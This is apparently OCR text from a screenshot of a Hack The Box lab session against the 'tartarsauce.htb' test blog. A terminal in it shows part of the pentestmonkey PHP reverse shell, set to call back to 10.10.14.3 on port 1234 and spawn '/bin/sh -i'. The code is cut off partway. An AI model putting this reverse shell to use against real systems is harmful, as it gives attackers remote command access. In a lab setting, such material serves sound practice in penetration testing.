 File Edit View VM Tabs Help
shinobi
1 2 3 4 10.10.14.3 10:42
Uncategorized – Test blog
tartarsauce.htb/webse
Category: Uncategorized
FEBRUARY 9, 2018
Hello world!
This blog site is under construction, sta
shinobi@anbublackops: ~/downloads
File Actions Edit View Help
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely availa
ble.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
^[
[htb] 0:htb  1:main- 2:vim* "anbublackops" 10:42 16-Jul-22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.